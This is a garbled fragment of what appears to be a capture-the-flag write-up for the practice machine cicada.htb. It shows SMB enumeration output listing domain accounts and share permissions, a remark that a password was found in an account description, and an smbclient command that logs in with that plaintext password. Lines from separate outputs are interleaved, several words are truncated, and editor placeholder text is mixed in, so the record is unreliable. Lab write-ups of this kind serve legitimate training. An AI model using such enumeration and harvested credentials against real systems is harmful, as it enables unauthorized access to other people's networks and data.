 SMB 10.10.11.35 445 CICADA-DC cicada.htb\krbtgt badpwdcount: 0 desc: Key Dis
ution Center Service Account
[+] IP: 10.10.11.35:445 Name: CICADA-DC.cicada.htb Status: Authenticated
SMB 10.10.11.35 445 CICADA-DC cicada.htb\Guest badpwdcount: 0 desc: Built-i
count for guest access to the computer/domain
Disk Permissions Comment
SMB 10.10.11.35 445 CICADA-DC cicada.htb\Administrator badpwdcount: 0 desc: Built-i
count for administering the computer/domain
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
DEV READ ONLY
we found that, one of the user have mentioned the password in the account description.
HR READ ONLY
IPC$ READ ONLY Remote IPC
Write, press ‘space’ for AI, ‘/’ for commands…
NETLOGON READ ONLY Logon server share
SYSVOL READ ONLY Logon server share
┌──(khem㉿kali)-[~]
[*] Closed 1 connections
└─$ smbclient \\\\10.10.11.35\\DEV -U 'david.orelious' -N 'aRt$Lp#7t*VQ!3'